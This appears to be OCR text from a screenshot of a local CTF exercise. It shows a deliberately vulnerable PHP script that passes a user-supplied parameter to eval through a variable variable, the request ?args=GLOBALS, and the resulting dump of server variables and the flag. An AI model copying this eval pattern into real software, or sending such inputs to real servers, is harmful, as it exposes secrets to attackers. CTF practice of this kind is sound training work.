 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T)
hp
2.php 3.php 4.php test.php
<?php
error_reporting( error_level: 0);
include "flag.php";
highlight_file( filename: __file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match( pattern: "/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
TODO 问题 终端 服务
127.0.0.1/4.php?args=GLOBAL
eval("var_dump($$args);");_百度
(100条消息) Bugkuctf-变量1_ct
--:--
http://127.0.0.1/4.php?args=GLOBALS
FORENSICS ctf.show 青少年CTF训练平... 简 frp反向代理+MSF... C (60条消息) 【ctfsh... C (60条消息) 最全CT... Catf1agCTF - 综合...
flag 2/
'COMSPEC' => string 'C:\WINDOWS\system32\cmd.exe' (length=27)
'PATHEXT' => string '.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC' (length=53)
'WINDIR' => string 'C:\WINDOWS' (length=10)
'PHPRC' => string 'D:/phpstudy_pro/Extensions/php/php5.6.9nts' (length=42)
'_FCGI_SHUTDOWN_EVENT_' => string '8900' (length=4)
'SCRIPT_NAME' => string '/4.php' (length=6)
'REQUEST_URI' => string '/4.php?args=GLOBALS' (length=19)
'QUERY_STRING' => string 'args=GLOBALS' (length=12)
'REQUEST_METHOD' => string 'GET' (length=3)
'SERVER_PROTOCOL' => string 'HTTP/1.1' (length=8)
'GATEWAY_INTERFACE' => string 'CGI/1.1' (length=7)
'REMOTE_PORT' => string '1858' (length=4)
'SCRIPT_FILENAME' => string 'D:/phpstudy_pro/WWW/dcn/4.php' (length=29)
'SERVER_ADMIN' => string 'admin@example.com' (length=17)
'CONTEXT_DOCUMENT_ROOT' => string 'D:/phpstudy_pro/WWW/dcn' (length=23)
'CONTEXT_PREFIX' => string '' (length=0)
'REQUEST_SCHEME' => string 'http' (length=4)
'DOCUMENT_ROOT' => string 'D:/phpstudy_pro/WWW/dcn' (length=23)
'REMOTE_ADDR' => string '127.0.0.1' (length=9)
'SERVER_PORT' => string '80' (length=2)
'SERVER_ADDR' => string '127.0.0.1' (length=9)
'SERVER_NAME' => string '127.0.0.1' (length=9)
'SERVER_SOFTWARE' => string 'Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02' (length=73)
'SERVER_SIGNATURE' => string '' (length=0)
'SystemRoot' => string 'C:\WINDOWS' (length=10)
'HTTP_COOKIE' => string 'currency=CNY; folder_language=zh-cn; language=en-gb' (length=51)
'HTTP_ACCEPT_LANGUAGE' => string 'zh-CN,zh;q=0.9,en;q=0.8' (length=23)
'HTTP_ACCEPT_ENCODING' => string 'gzip, deflate, br' (length=17)
'HTTP_SEC_FETCH_DEST' => string 'document' (length=8)
'HTTP_SEC_FETCH_USER' => string '?1' (length=2)
'HTTP_SEC_FETCH_MODE' => string 'navigate' (length=8)
'HTTP_SEC_FETCH_SITE' => string 'none' (length=4)
'HTTP_ACCEPT' => string 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7' (length=135)
'HTTP_USER_AGENT' => string 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36' (length=111)
'HTTP_UPGRADE_INSECURE_REQUESTS' => string '1' (length=1)
'HTTP_SEC_CH_UA_PLATFORM' => string '"Windows"' (length=9)
'HTTP_SEC_CH_UA_MOBILE' => string '?0' (length=2)
'HTTP_SEC_CH_UA' => string '"Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v="99"' (length=65)
'HTTP_CONNECTION' => string 'close' (length=5)
'HTTP_HOST' => string '127.0.0.1' (length=9)
'FCGI_ROLE' => string 'RESPONDER' (length=9)
'PHP_SELF' => string '/4.php' (length=6)
'REQUEST_TIME_FLOAT' => float 1682577850.703
'REQUEST_TIME' => int 1682577850
'flag' => string '321312' (length=6)
'args' => string 'GLOBALS' (length=7)
'GLOBALS' =>
&array<